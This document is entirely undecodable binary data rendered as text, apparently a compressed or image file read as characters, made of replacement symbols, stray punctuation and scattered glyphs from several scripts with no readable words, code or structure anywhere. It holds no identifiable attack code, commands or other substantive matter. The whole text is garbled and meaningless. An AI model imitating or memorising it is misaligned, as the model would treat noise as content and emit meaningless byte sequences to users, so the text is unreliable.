24�q�a$'���K	\����	��Rh��ǘ&+,��UW�?�PB�?�������}�� �o��g���6�J�DJ� 4�$|� C�[;�;2����-X�F�.Y�G�G���=��"�I����8������~f(\<��}�86�'0�[��^ P���1+�Q/�l~aU�m�3�"���S�/��1�[��_C� �5+�f��q���K�/�7�:��G�\u�����i!G���*TZ+e�-	x�K�l���"=� A_8��n>=]�!AQ� PzT�6������=���q�E v�[�s�P�Rrb�+�)h�.h��f#�"N��� <T.Et߷�/�j�l��L#��"	 F ���5p-�U�vn$f#dC��B���ʗ1ls��F����"��mįIr�7ӟ��=��}F~������q�S<w�������1���C�^�.2��W���U��럘�wa���׻DI�p��^�� .금ۮ	~ �s޾ ����9
8�����7���$-c�!b���1Ȁ�J8E&k��Y@�qV� ��W�ʆ�k)xs�N��4����/�3�sȩ$kQ�3�S��K��zO�#�1�˗.\�2��G�t>�E�^�� ����;�!��}7�=j=2.��
��\5����b}#.�-a���C���񝺇@��0-{9W��m�먈���q;D�J�����iqVW��M5�x��Z���ʼ�@�6 w_��ˬ��S� ���T�Gh����〶�͝�1�j�Q��4�����"#H�:�1�z1��p`��>��>�o�k�l���� 0�e3�яS����({��Õ����NPZ���b}������^%s��M��ڥ���h��e�x2��X�� JR�U0�Ãq��EK�|Ũ!���(�4c}�x� wj3T�@��`Xw*�hQ�]�f��A��RC,���~�0�,x`���cƦ]˗.���Hu:5K�*Xfl������:�Y��8j-(>���E�O�
�������[v^��O���u���f4��"h�� ���ܯ��0|��ZB��ʉ}Ш����.�˖W%S^ ��dВ����R�w�ӈ}�GqP���nl?S�[[�r�W��_}�tN�.`���C/�2��i�v!�/�c�,V\~���f\:Y��F��5*z9�� ��Gw���:�����f� H?K��Z�?�r��|~`�������!N5��&Tx`�^{���L��c���^J"��]�w��]�\�=�LQ���\�,�p�īj�wE�DK����n��6�.��ђnV���epb!�;��S&bN�IDz�|��@9)�C��1�u_�Bt��C�>���,%'{�?���=����W�w/���r��l2� I16+A8��.� ,�C�w���`!��9�c�B�]>RYO�m�s.ۥ� ����~��<�!dl�PHЄ�ڠ�=S%� e�u-�.΂^�+��,U2 xE��`{�y�&l���gW/sL�.�B�_h�Hva<��,=H�GCO�Aьcǣ׈f�x�!��u���!�~���H}GѲ;�!�Q��~�g�s���>?���4�n���02�(\p�ʸ:��f�r�M���5�KA�4`�V�ю�D �X vg��0YZ��,��-�pEyh�����䀦�{���l#N�e$)�х�4�ZX��h�D��|E��oi�<D�����dC\��D��
�h �R7�f����KJKwg�m}D:1�C�X�c._[��N%u�uz�� [����˗�Z؋��uf����K����M���g��k>M�yش����+��0��#�͋y�^Ш�Z�^%~IX��A�[��b�y�@���GN������ܾ��M�;w��0���"�Ye���	HVwhvu)������"���]ơ}Y�������p��SU����X�ps[?=o����1�z��z�.3C��� -����?�LC��m3�}��ՏK�XM#�B����߃�O�P��- �t���įb6(k�`5m�)��fa~��+3�^��-A���(/�s?��s,�%{Dƾ����cX��z������b�p�V�����&�8Nw����'c���M�g�>��Yd���Yz��[\���i���q��V����G b?E�Lc�����A��:F~�!.WЩ�F
��g��>����C���ǣ��F1��?9��]~YoGj���3R�!�H�\8`Qӕ�DY+�z���F1�ЗW�8ҏ`Kn���UF��������"d�#�+�%y�Dozx`�;�s��U�� %v	��e�vOs,,>�?ɤ�"��مB�	��%v��0s�@PJѓ�r
�,���X�:��я�}$:I��8���Go�:���P�]^�G��f��8�|_xF*��ٰ�K�q� �Ҏ�'a�"иE�c�P���x��i�$���܉�n&�I������P�8ڽ|¾�+�è����-|�����Y�v^�a��Em*�̸ ��d�1W�����+�<�;E��Où�}���c1�G�>�C�=/�.��/������7��!��1�2�=�c2K�g�>�B��_ܠ�iyJ��F��.�!��b�-t\E�Ȧ+�E�J�(��*G�N�������"�38@���� d0�Cw7o/�8�Z�x|0�g��h�<L��0T	<� ���jP�w�p�IDҜ+v��(_��3�ׇv]eRT��t��6B#�gf\޾�3�ǡ�G�I}(f]O๲T������S���>:B\�}��cљzYs����P|㈜<���ѝ|�QT����Ļ�"Qq$neB,X��m�&�l�3�q`u52hy`6���#67���X�KkW�ϗ˘U=c-�1}�n�B�U���Z_5(0�wl�#|5���ͷ[_���Y~sG�����qe��m
B+#�d�	��_K�s��f�cя��7�>��t���'�b"^� �1��B��� �!�\^�z/K��K�h�F����F���5|g�qǜ��P�� 	U
����|L�n���-+�r��1��N �B���Ou)�k����v@�̥5p1V�����g&U��'�-L*�7<���N_.��oz�¯���/� ֐�J��ǆ��NC�50�冬H��إ�<�F���V���WD��U�ztC�1�u�t��u��L�=.Ι��uz�/�ŗї.\Qڝȴ��u�p�cP)t�82�V_QT�'d%�pz%�:c>���ʣ�>7)�~"Tm�/�Qy~IS#ن,C��uxpz��-���5�"��,��+#��W�Z�]o��iMC�Wp�������������]�S,��eG/�� ��6ϩ����  `�D&�����V"}�\�}V1�z=k2����A�9���:��o��A����a�#/�����X$�J�D�6��&^�D�F ���6��9�%�~|�D!�'u��6yn�򵶭��$V���.��A��q�Ǉ�]�#��ͦe��&^9�.�u��9<��k�̨G��zs��lU�*���|}�;|����c����xL2��L�]a���ʕ6���0�#������Pz����0K/���rS|�߆�/]K��r��/G�zQ�f�t��R]`6'����Ӄن!�z\u/��b��]�oi}	�S,��9���k^%�t(~emh�rzE]�5���F�h�����^v�F<�C�0^@�j���:Y@� ����<�>�i��5 �PM��r·h���|A��?��۔-�ny�����᜸'�?�cь�(��6K��-��4��+PZ�
���.������+�HhȔ,S�_���r��q.1�_��ˋӉA��K�	��Є�K�I`w�:0�-w���Nz,��1`ݘ�����FC�Y�/u��IU?HE[�앹h�ͼv>"C��~ac'4(��"6V<�a��^����h&A��<��XI{��O�@�+�0]�s���@`��d��D�� �jJ����$g"U����-��#*.Wr�(�K8�NP�h��_����1�/�^�����)gh�j��}��bYq[���1s��@��Wv$����]L�����Vo��C�}��>���r��z���n:Na�L��u>�����K�!��o1�(�t�W%o%?�4CG��9����7��G��3w�� }����U��R*y��l�/��I�� �C�w<Djz����eu%�}��ǖ����B)�BY�O�$��/��)� h�?1CA�7�j�y>>`�����۴��>�*��$�%��w�ENNr�m���`^뷮 y��f&TJ�\����]�Z�T@a"�A�=�\y�?�0�.��W��QS
��H	�=�ԵY��k&�ǘA`�O�J��Uٛ�7��˃����1��tz���������WE�6�E� ���˗.,X��g�Ww�T�ue�o�^b���p�n��
��� '������u���M�����P����Qlyſ�᳿���"TD9g�����b�ȣ`��2����MK���`^��"��=S���dy"1�niC���[.�7p}��1l����gI��P�vwϗmBܻ����@�`+���)�"� ,�xO'�sM��0{L#wX�-.�zU��4��*ҫ��@�����D%����&A�1G����-\0�JG��0��~7�.�p�����/�_h�=����C�o��t'M˄��������Z���pz�\A:�+D���������3�N1�g�ª�O�1��?i�ݳ�o��� e�I�N�Æ�3�4���i�)���ʹ;��>��-�������1�%W��b�K?}�"��2��0�Tȟ�`Di֯�Ǯ=\�s.Ƈ����:�#thy9�C<���]F�_���V�<�f
%^��[a��(��t�����R�0P�Q���K6ܠ�:Kl�c�O} �9��(�@�K�ny�:��#�ʦC���w�:qTCҏ�磗|կR�b��R�������������!���&}�* �����Q���̕�Ckڣ�����o�S�K�;�n�F��N��� ��ɟ�_���4�}��<9���9��'����y>��h��}��'y���?��� �}'C�{"p:+�J��R��e˔�JU�U�sG�s� �h�]��ώYl]��j��~7�B��������<|���;~� ��%�r�x��j2c��J�'�,-xK�3��'�yQ�K�פ��=�F ��E���}��|K~�=�f�;1#�7ݫ����N��rPG���`�f�3z��f���;;�E� ��(�M<�n��ϼ��O�q�K��Uq6	wj����v�2�W)� ��ݕ���ϯ����K+9u	��+N�\��C��#(R0���X�M����L����f����,�5�}�d�.,u�O�_,&z�+Ӧ;;� 
]��/�Ɵ��C��a� ��� ����C��Ju�i
�Q>��������X�/�Չ��w��́��7^[� �'�;�|���\L�ݽ�=%�����������9s���{��<�Y�O�]#y��D�b���+
p��>��d^"ظ;��� ��������Ibq� a����ǋA�D�ϒ`����qQ(S�B|��Q�P��A�d+�|��V$��6�C��iZ�x��EZJ<;z�|E+i�rE�N+�y�0 �pGGI\qK��(��q���*�g�sG~�� ~�-�
��=�?���k�'����0X){iϼ+���N}F4]oF��]��"�ܵ'�y�Y�;��d� �ڧg��Ōg	r� ���B�t1/�?I9���;˄���X��ļt=-��}�V;e��WxmM��/'���N~%�,�Yۂ^,n��ĺ�oD;��ݟ9a���`�� 3���_����W�/�{��)9}g;��<=�Yf��_v
��h�~��<x'�����Ĩ����d�.APY�\fv��������H�lh/ؿ�eM����4V�ȍx����<��o�"7��O!߰��U#�98H�w혯�f>&
�n8B<�@�~�.�0�P�����zA(s]?$I1�}����^Z��׼�ͻ��ϱ��.�ˏ������XW��\���1�J�~�_�N�J��%:�*� J��(�Ś�MH�@����ɗ��z���w>�������۞k,�h3vئm�5�_vo�|�?s�,��?�{���߷���� !|�u}�Ⓖg6V9tG���6��x������ļ��On�y�� ��p�&������Y��<?�.���T�<O� ���� ��0vϤ4sZ5��J��-a�q�,�����"�Tǂ%m���������ˣ@�AR��Mw���0�/0��K�J�s�"o���cg&+}1/�,I�� k��({#�[����IcJ,F��YC��'0��t~��6P>C?�P#����"]�w��`�ų�[�"�k/��,��� �3���^V=�������ưW��*�5�tE���|���n�+}��`?nzV>Ѯ>g����=���%����6� �1�zK������ߓ����Y�X��W�k��*���gܞ��ǁ�]Kk ǯF6�� �g�2���=,���F���.��מ�bny#h3�R�n��s�Uj~T����ôV��fC�����Q��{1�c�ө��Qpz�Q!w�=�������9-� iP�@�@8/��L�>����C�@����@�o认�������+�������Vv<�ĉ|�G�����6�I��qV�Ék��q�*�1����5W΃��q�pDy<�x%ol�ͬr�;�s+x�3u�&����8���bk�_�����  ��<�����o�/���1��_�y���K�g�e�����+���l�n��d[����;R��d�4�C���n�0..�g��0�&CC��0����]�x�p��̻�|zb;������r����u4�`��B��],�&��;>�N�?dy<�n	ο�����}�+�u!+�!r�����3(�#�\3^���cv�G&�p��� �U�C�9�6{�)�����:q05���eh-c?��  ��2����-Ѿ�f����`�1�As���U�y����v�ω�?��u����gF{K/�3��~9�9��r߬0����5g�4��b��4�݋]��!.^s0�O�X*��;�]���1���i� ��o�&u�^/�g�ʎ� F��Qk1�/������w{o���O�]��Lluy�}���bܪi�{�J� �`�^�!��=n0e˗.\Z6���&uzu��i�Mat��D!ԜB�8�}:��;���3�EGq}J�&���[�����Ү�پ<K±�d<k�Μ��*�
���sW���Jc c
��/��b�`�q��q�����F^2d���M8�|e�����*�6�&̭}��ڔ)G�g��M^����ۂn�)��{5�fu�.�dǼ��e��} ����6����K�W���n�����4_,1�!��{����Jv5����rV=U�*�>w�6zD6��m���O����}��e,z��8�kB�(�\�n�_�wq{?�����ADfHl}�o|�/�
	�0���.2�˗
3�u���+2UƧ����C���:���N:\3�N�+�#�E2N%
V��ǣ���"ʪ�ۈі,�+S�34QYI��]���ı���tUc��C�PRT�w'����/����Q�$K -��� �fG���R� ��~� q7�:�fPVp���kV�]2�~���m��?���������S�X��wo�9��W_1�t��mCz���N.�봽��K��I�腵u��w�B�� ٦ߴ�s�P��H�b5�#�~�j�xv�6�5���G�P��_ v0\B7����[)�`���q{��f�n�5��3�>��*$�� �!]ˁ�~�a) ����!T�*v�Y؉���.\p�_E���V�M0�BT�RaC�BTt!���*}�����`���c�x��/B���2]̭iI�ۖ"�6�8�}�8%�))���傪6���1�|h����G�IU�_+X�
�k6���&�.�g���ž�%�Z���6=���vc���hxr��q�;��y�va�`u�o�?{F������3�ۺ͗������ϧ=�F+�}����{���\��k�A�_�~a� ~�|�op�7����-I����ϣ��DǏ�*���Ƞ�s��h�0[ z��\�trQNk��@�h)`y� G2�ZV�{���p�+0Im�� �4�,��NM���~X<ǸMeY� 0^^L	N�=ɷ�0c�F*,�0�p`˃.\�r�p�8�F���I^�6p��(���  8<�{	�/Rp�Ԃ���u�E�p�6�?��>`<@y =��w��~�t�.�#qb�Xyy�܇N���ǝ���T[U�ǉf9ޕ����`�2� ����q_�p�F� {z�*NT�C��^0V1��ɗ����Cj�y�b�
�y���uTч����Ÿ���ܕ�K��߼��������J�~��=���F�i��σ�oc[���^�L��%��;���yb�Z%�o��ۋF3X����W�%��g��{����Wn��p���lȍ?�[ug�>����5�;�G �^��� �Q��}��//��Tx� z� �ز��<Ne	R�� ��˚w������ S5�
���A�e�f�<^� 7V_̬�ԵF� �$H� �C�ŗ.\�2ϗ78�\��Gp�#����{D����>��e�����{	����@a5���e~eZ?,�����Vo�?ɏ/�<�%����?�F����2��ED�T-/��&���uFϱ,��<5��7����"S��UEo��Dϡ���+����T݋���]��]�}`�J�K�N��e7&@�����-Ü�� �D�is������'οu(�6+"�����}���E�S4���k��|����w��2���o�[� "�&�
���3�]�U���3B_�Nj����o���}�����1�T�����~~�Zֿ?���u�a��g���.��o�o�P�c�����?��i�[�	3F��|y�@�k�Y��@8Qj�k�"0�5{|��^�#shp��n8��Sn�x k�s��[��v��r4�Ze�(�Dߓ�8c����	�Hc��`������y���0�M�!��t:t7ԇJ;��U����j�e���gB�ѿ4���7�c�K;rJf�w��~��fi����C�I����n�u������l�l3~���
�(������6�U(
j� �A��aj��XD)@ ]��g�N�}0^?}�Oz^yg��]dx��n���} lT^�.�e�]���b[Fm\�5���]7��f{5���YT��q�����Ҭ�����9���)�ϟ����n��|O=���6��B'�� �����v���� ����\�6��F��v���ak��Ol��W�/q��#���v�ISm�����T� �� �0���&�� ��%�ڼ��� ��he{��^��b���J@K�Gb�t���%�:\���˗/4h����F�s�-�0�N!��@�Cp C�>�h�ΈԂ>�F�m^�E���ɦ*[�w"���͚];����e�N>_�6�ʻ���|F�;h����"T�U�b����a2Uv���	�o#���kh�g���r�G�E,�.4F`�-o7��F��,s���(�o�ī�O����hkY+?��Z樼�����<~���"�Wu�?��A��+HZ�5m���������s�9��e�}f+��ǐ�y���Q��;�y��_�w�n����E�`�����5�X�'�(��/
q�,km۱�݃C���"���7�ϪF�^Z�(>v|T�f��_C�fMӁ��6J���Q}c����ǗD��tV�YD�|zr�VQ�oC���5��		*��3Fe�4�C�_�}Yr�(,�l?���ppW���!����W�q�2�(�s��(���t-v\|���!+��~�40᭜���@k��=��F�\W/鯃̦������y[|��?2ۼ�b¿�^5�J*��*��cP3_�}��j��Xq�׊�q�xIk����B�q��۷}����}X-@���Ж�P�Ҏ� } �M	E�������t�w�;׿�p������eb�w����N�u���JB��o������+��~��F�_>����������f������� �?����soİϤό̞e�w
�i�"ji����,�8_m�FB��lVOk��-������8��3�Q)] 4L��ܪ�u�>��K�R�7���P(v8�K>�\s$*#�\�<@�X&ȑ.$~��˗.\��wK���!ZQ�Q����C��!BT:����r��=�?�Qa��/i�(�4�y��Jk�*"����� 3�6����9Z������]����5�F� `K`l1U�~v!a�o<��ݖʡ,]�g�mM��|co3I Ƽ}��#]`uW>�~ĨPSi��5�L�
/?���2�|�'��Kf�V�����7�Y���Kq�h�y��g5������n)�����6�Y���e�b�����Zc�W>�������q�9���5sw����P��#�\S�c��O��c���\_hn�#��);��Ax�W��i��O���_�+�y�|���?�KNޱ�L�z,�	E!�q�H�
�Ky{�ۻZ�NiZ]��
!�p��9���I*�����X_1��#��D�˗.\�}n\C����G،��� �۽�Q�K�8��!�@�MC2��.��{�~'(�Z���܇�ǂ%���l�������0���q�|���OJ���R��������6�Z����� 4�ɐ��5�y�$��U���9嶯o�yq0��U�x�L�B�vg��� `�K������c���� �mA���Sae�[�?�*ZZ�\�ħ�w����
+�w����n*��X2m�9�7��Y[������2Y���Եч�x�lm�;�+O#���/�lg�Y���lC'�8�_{������
GX�s���f��Ϙ.�����4|%"�P�b�.�2��i��8�gΞ�P�����ؖ��A�tY|%��{^#�F�d6�e��3U]�O1PU[��%���8�ٖ�s5lv|���"���N���	r�9��U�-�'���B����&ت]~:�����@�%J�֥�k� a�+�zW^%fg����*���Z�g��L~]�,bV5N�\���.Q�'?�X�VG:����9n�1���/l�����BPȥ`�C�_3+��+���2�R��[�}�	���� P�#qg��e��he?�� *-#x�{kŲֹ�2�v�a�����m4�����mt(�����j=����W�y��1+�y�6{D�j����S&�=�~��1CH�~�K[���� #@4x����W|���Km_:���*�a���6��|E�y�1C�b~��a�e�v���|����N��!�.d*���3��0��� 9�@�⧝=�*[q��t�ĥ�t�X�!�#�q�Yn�}��q~��(��{��O�����(?~&C�4����.���.�T��@!Q���!�0�i����9������8�3��M`�#S�!�7�C��>�$�}?2��G�W(�ȓ��'���<� i�C���hYZ��L^_?��\�A��C�5��A��O3!v�QU�m>��"��
4'+���A����э�����GE6�c9��K5��q���̨�@x���e ��W9�s ��m��� o: DA�V�_�h7,�Y�`YhO}߰C26�[���!M�9q��E�������)L���� >bKK��#]��̰i��7�������VZ�~���8o�}�/�� Xخ�W����/��?�Zƻ�~���������������Ρ�9�.���5�1e�xj8�5��j�<�{�ܤ�ڹJ~�� ._C���g٧k��i��
A`W'b<.��=���B�0�,]�Ǉ��v->��Ŷ���CQeܡ���l /�ҝ���#���6Ja�k�)�+���Ȇc|�-��&��J� L����G����b'r;�ŗ.\�tq Z��	Z}f>>ʭ���!�j�\�Z�w�1]��fA�BAЄ BT!Ԝʛ<�w���!�qzY�z8�#�+lĹ����=i���O��8���C�,]
c���]�T����)-���p�1�	 �^��E����g��U�^ h��ݍc�-/=����`���,�_����yq24����`�V��
zQ��e�
.�b��k�˙�7�so|��D��|c���S
Q��s���^����`/�7O�ﾢ;mwC]��������9�o�P/5���9�v��D��K����;�k(᏷���w�>���^ݦ=��?T7���Ϥӊ���������<�� �k[���_�K� ������N�gǘ�Tv�ozp��_���x�&����2y �������̛~�J�Z�+h%�e�ćo6��y�S�d�=8f�+�W+��ǃO�,{���F#b�qxg��(��,��N�^��/a|�ĵ2�X_I�
�ՙ���R��4�Z���E�2���B}|���-�����+� }�⸷gD���0��� k[���U��g��ˣ½�s1b�K}D��3�3��+z�-m���t�1��B��NR�!/�.�U���^~uJ���,K�n�~MB����T+W.a����i�����1�e^����X�c�-�eq����`e�E=+���fT�j2�c�;�"�L����wy|J;پCY���AK03X�n�s+�AB�W���lq�Ҷ���0���v���3J!�v1_����X���ħ�;��X7CB�c���r6E8}���;l���x��MYw[������A�~�c�����/"es�y�ƍWr�����+j�x�K)��F��f�����x�*�����7��Ц���,>�E�o�����0Gv�"��׃VŁ�����ݶZ�m��Nn<��Qӄ2vH-�X#�}���j.���6z�?nO�����L-SkY�q�~%��۠�r4kW�Q,��<��)Bұ��Ei���
NA1�3QՀ��a\ʹdϤ� �so�������Y�L��a��l��� ��U�W�<|��R�ҕ���gE��Rŝ���uGv�}�}� �֞�Kl4n�y�J�@����
���&��B�!t:���7o?��}/�R������ک�W*�X+B�.X�a���*@ �}�h'��v��w��!�'���'o@k�~T8��[��� �4)��t9��DU�v/ͽ��h��[Z7��v!�¼�x�>\�ܒ�e���9�W�~� EYiڻ֎ۆ*�E����@� �s~;�`� �-�Z�D�I���������O��yr��^ ��UX���M��Fx����B�?ulQ��y��������¿u��7�O����Ǜ����a��t��6��?j^1����^qo�+��<kۈ7�7ϤV�v������v��,��
|����|BVvyg�cB�B��//�b uur������p��A7*w���K:�봳`ؖ��J�Z��av��L<��b��q|����8^�
3�,� ��Z6�.Q23�%��g2�PL���,��A.���M�Xl���.������,�b� ը���OJ�y]��T���g�b,6/�= V��+����:Nq�^p��Ţ����b�x�{�̠�N\_�/ER0�E.\ ��!����Ҷ�}79�^�D_�Т���/s�ذ�^e4�ޗ�)y+�yV�
��p` ���T�F��8qpKO0j�H��+1�����XB�]���[P
+9b����b��q���jEm3�o��"-�7��\y�v38�-Sw��:��-]ћW�o<��*��<{j(�����*/~��}�%Yd6��?��k�S�����������"��W��Jy�5��
�}����~�1n��Μo����T�R����͙4�� ��1Y�Z�m߫01����?5�f������{� ΅ۘ7�,�=��>�0R��1K�U�P�<�~�9���h����0@b��� u��\^ P�c����EKv�`K�К����(������G>��ٵdĶ����F�p�y��tex�ɸn n�3�5��הT��q���s���U]s{����ԭJ\��g�{nb�1	]�����d����oB�Wv�������|�ވ�G[��Q* 질���,�E�01�@�E�DԻ>��(�X�*_��Q��.���~!v��R�a���pb�0��.\�A�.�����}7�kC�1V2�Aܕ0Snm�gW����l�Yω��/�Faʊ���?h�3NtwZ��U���ﱈ66K����_TRv;�~xp�U47)��/���U��Y���D�M�9���YO�@3��ߝ�«rue���G��W�z��5���ݕ�1�l���ȸ���;����
��N����k�� �b���ѷ���oE�ڞw�|�*�b�� �������6��?��OM��m��� ���mq��Ļ��\����s�����_}G{�6�n;i�e�aOq%<�/�u�	�b(A�x��V�R%#(�����^���#������V���`>iσ��.\����;u����+T������E�E���iX�4����W��M�f�$D@%$H��j,�=b��Jg���q���=���[�&���`nv'=�X��9���`ix�i�St���JPQ�*�Xy"�G	��P���_*�l����D�Eme�2���-���h�mjz��0e��pa.\%˗x����C\��J�����h��M�ˢvjd�̨�+� x|w���z��y�H=�G�P�������o���B�NX���"�+����w�֪�}��<͊
@��j?� NP�y>��j�|�w؏�z���2���Q��~Xj��z�UC+��.� [j�~Ǭ��8�����7���� 'to���@Sa�TW�؊]鶌��/�ֆ�+�~���.1����V����|G:׳�� �3z]q�� �G'�~��sς|�5�2����C���������omr��_�W���A˳�˘�X`)�����R]!���G�/��*p�k����BX� �cP+n]��[�*�Y�uǧ:V��M$��Ug��YK�}���J��+��B�Y^��v�g��A5�8��;;����#��oh
c{Kv�Q%S��H�ǃ��ba�C��U�gʃ�S h�w�B�2&`���F3_�_��x�����+սN?)O9��%?����6?�`x�HN��R�����C��T#�4����R�d�����6�a��2W%�}�-��TJ�3�m,q�4>��(O)K1��{G+��_W��3�6��:+>�{����+�?.u60�m���%��-j��9��!T�)m�8�6ʩK��^=K�:�(۵����羈�
�!�su��+�~s����f����inT���=�䡑�~��hx�g��}#�������ob��o�?x����X��k�W�|EX�}j"�{8�� ط��k�Qɋ��1/�8������xk0b�1V�ٖ5YD����DƓ�+J���Bzv�@�?�_�U{p�2�Ӻ�׼u��S=�:ƣ�
b�H�]�� �C��ebe{�qh������~t|C�S,n�lz#4?�.!��
�L)
���j��D�f#���4!��5�jןX�3��W}P��BƧ� �{̵�����3a����5��x���GA*kߦ=��?�"�2���  ���������h��ʰ�w�Ƙ	g0��>��Jv���i�f�0D*��N�4:������[S�{O��K
�^?s��(�puۆ�z7
���c�.X��v��W���,���YW�w���&Oj=4pZ�b��f.�9滲��ǚo�8��6��{G�W���[�+���n�`�?{�#y�n���,�G��k**�(�~1�������&jϰ����w=�}������Do.�� ��m��9�W?�<�!�e�ķ�1���Xǧ������U
�@�˔#�:� ���7�󺸡�ӎ�Kܬ��%Q��DP�z���
�n����@���c�4��@��R��Ͻ~� �Fm�Q�2���J�c.i��~���`�@���
��0k�/A*�Nzj<�h�f�����L��G��*�8��������+R�yܠ�_����6y��q�)6K��R�)�,F���ؤTw�����N���_�(e8������w���UV�_j>�X�b�v�on�ܲ��pw��Ċ������Z�����?c5��h* �n��}��!@u���\7��N\���� ��n����k�������
(��^�� �؇z��=�9ß߼Au����ٌ8�2�����y���@�'�?n+���*��� �㷊��~�k�������VzU {J���C0m�������D`l�{'$8���U�(��x�����v3�I|���;�$4A�je��)�柴R�!�� ���J�Z�� ��p9�������*��QE�Gp�,��o��+��U %Y+���UJ���= �JĤ\N5�=	�a7n� �N��6�;��:g�T�x.��
�"K��7��i�i]�=���h�K����mEM��p�giqD���P�o����n������#[Q����ٯ��C���צ>h�b��nX������㜋Y�����`
]���~�\�&��_�ݘ^�B�^��򛅠U=��˽v�
�U�����k?��;b���~�ߜJ��{~�݁kt�{���V�Ϥ� *��?}≕.�N?���殯�?���@�/����V�t��D�1}�5��@�`0n/7�=fn��t���I��#P������Y��\CCT�:��,S��F��//��
s��Q={�
)����h�lĺ)�vW0��&�v,+f��Ra84?��Ul�Qy��'�W����zm� ��2M#G)�QF;�=X��\Z%kXU���	;��ܮX�f�2	�9�S�W3�Y�'c�`��u�-	�5|��4�=?O3�0�՟rm��+[�[Xqؚ9�>�t�w��2� ܰ7)*�#��ܴPblaZ,9����u�h<_��-YYT}s�}��v^�W�i���`�J�<�j������/��hU�����%����=�����Wnh�Y��V���w�K�|��_��ĸ��OyJ0��1���e@�T�����s�q�������~��%�����#m�}�����<W���ݣ�ܟ��M� ��� �ut�,�0q�I�ms�w'�:�^y�����ü���L�������V:��0�tW���^�R�+~ƙ6'0���R�S�@��V�����-�%J�V�8��[���e]�߰�S*��
��up�]R%59~�^��,tkۨá/��r�����3&�;Tϼ3*g����1	i�ѩx��@��<C� �Sp��`� ��F
т�3��O��^���4|��.�n�5G��R#�	T
�>�ܰ����sȸ�Q
�3�h�D$��"=P�앯����ꗷ��\�~##���۾�MQt�[_R��Ĥ��-N/��b �0Q�?va+@?����R�j�/� Z��#_f�e���{�;<�.[������j*��:�DsE~��"ar-���,�1~�h��C�!����\b���,�t{g� ������&*��U~� �C�8���ٸ�ӗ��;�����+�Ҫ�2������ˣ^φ�(C[��+&��?�b�u����6��*�K�$d�6� {����ʋM �%�nw����d�o�\R83Uν�?�?d���}Nzs�e�c*	�,��1�Afa�`f9 7|Tj2Nu<��xK�%��B�0o�V��F�1�3P-�h���`=�+ĩ]*T��q.��U��L���c�Ƽ��̷���p���e��<�P��L��Q"��;;:�GĬs2����c����_b&�IUgg����EU�_nK�˝L����B�o��#v�5w���y��@��?,
����^%���_�=��*-��_�tj�����e֍�n_��-��
����V(ޏ�����jٮ?wr������Ůp[��S�-��ӓ��~�r����c�\S����jk���'�7܃\䃬EN%)zf��,b��9�u���1R8#�1�.�j�<���]����4ဪ�;�dʼ+�,_0��`�8I�w���X�y\l��v�*A��>���/��̻,���Rہ�8�ʫ�3Y��� 1\ʝ�y�U.^���9���S*�{��C̺Fo\�@^f�ր?����p����!�h_���}k�EiA�3��������y\�Ħ4ߪ��
'�-cmK�V�Ry�(Nz�� W�
�����c���ߴsP�Z���'���m&{�-b ����}&�a��B����&W@^�~{@�On��v9w**�\��s�y�a����_�E�qevƻ`Y2QGq����,"3(����	M�s�����{����F���ؕX`�*�|fc�ߏ�N�_�� ���v\��c ��g��7ɾ2D��ț�w%�o��=�L^}�Pq� cC?��=�b!~���3�p��uq�y=�A%��ʍ��s�\\X�o���X��T�^n/Ķ�
C��փ�X-���Z��+��p��<��`����69�71ĭ�
o.Wr<0�S�z�e�/�^e��`�1���UC3�9@k�WxN�/��;���<��Pa�~�S�6)�ٟm���a{� �Co��[_�?���kWO���n�]J�p4D-�µ�-��Oh�]&��S 0R�4��_0�qj�-�`�;��^c�*��;�IXc&���j�|���r�<m�d�����v-]#�0�r����-:9����%
�����|J YM�����u�#�,]������	`�b�����+3)9r��	�f�9y����V����`s\s��D�4��� /�d��p^�����p/I�IJVm��G��W5��}���� �
���py��;��ji�����1,Ū1*o�ZF;���G�:J����%{k&��� [��'�7޼����rǜC�>e�(���y���e�U��٣��@��3���^�g)�:#~"���bRY5(���P�2ҍ3
�0����C��,�±ܘ�P��p�k=�zD��Ç�J�/�T2U�e8��8@�����[�ꈶ�w�.\�r��LmR�� ���W&��+���ir�U�bj�%���}� ɳ�$��p�l�;�	��SC�N�u��,��d2+7�����d���<��M64�
u�8ۙ���n��7����iJky���R�J�5Mc޴py��J0[[��;a)ijC+�ܿ��j�l�7ϫ߻���)v<� |8 ���޼ܠ��W<�Ϟ�K(�r����e���3_�nV����E<wp���>������Ky� �;�Yq 8��i����}������y���\�<�3*�F��,tX�C�:�ó�K[��E0�!s�1.��/� �Pw^��{�>"df[��S��C�qt��2���3��R�,o5~Q�>�\�{�(�N�Z���̾e�q�.-\��  ���ۈ]�+3x���J�i��<��JE>����@�U�T��?E˗�ziAW���#����zTm]��W7�y�*b�S��PU`�������GO~�ؾ�״�sv�Y���q�Nq.������Xa;���r4F�G�>��vm�
��o��"�W�7\�82�*��2���(Pm�'�����X@�/����6��m\W޻�K�7E�=�iQ�^�o5
dP=�H+�<v�c���������Ħ�S��� ��"�䈼v)���e��g�_	Cܿ&���C�g0���/0tm� �}�:�c�i\���r���pz�b�+���ǽ�"I��<�c�^�� �Ƭ�:b|~<�Dd9�*!��<Eұ~��S�p)�*�e�a�_R�E�Q�.� ���R�T;B�3<��7~%ߨ����p��n�o��x��S~n����ʽ�u��@���O0�����r�IR���\v�H���Rߘ��.��@.�W��T�#��XYV1q��TL�G�H���P<��yO����l�&r~}�6-B�U�vq���'�>k��͕hV� �4B���J�z�6e���Խws��V6�'�����Nz�y�F����l|j�b���~C}�(7`���@��]��&{�����x���� �������8-�e�n .J<����e����-t�`�o�rc������fu<3��"Ҩ��ʷЀǂ!��4zL;�̦��W�i}�p�l߼����?�V��c����V;s��(��S~�:^��\�F)�n3�~5 ��85qb���k0Y�8��G|�R���J]OE�-�yc;���Q�k�����5�0q�k2��0��}"���09��/�.���"<��HK������?d��7Y�3=�&�6A��Ja�%���#܁J��r>��'2���6e�ͯ��.
������b"4zW޹�/.������J����z�6��e~i�^#��v:�<h�3�ú���fk@J�l������q���_�D��x���������{v���+�����[��y�ٓz����Xhlx���x����P˓����~qq��=`L�xɏڛ߬3����fx�M�{L{g�b�j�A��8��Ơ�w�ףǴ��_w����=)/��a��Ezy�XN:��J��Ͳ�Ey�����\Mb�_3O5���%žn}�~Ґ��~ܮs�*Nǘe�5�5�E�ky���|�"n����?i�G�T2�V&o�G�ѿ��ڞ��"6�F��E��#��ˁ��|EK8\,�~��0�x�LV:&�o���v�tK�;�N�bR0�I�ѐXp[Ϗ]fW&
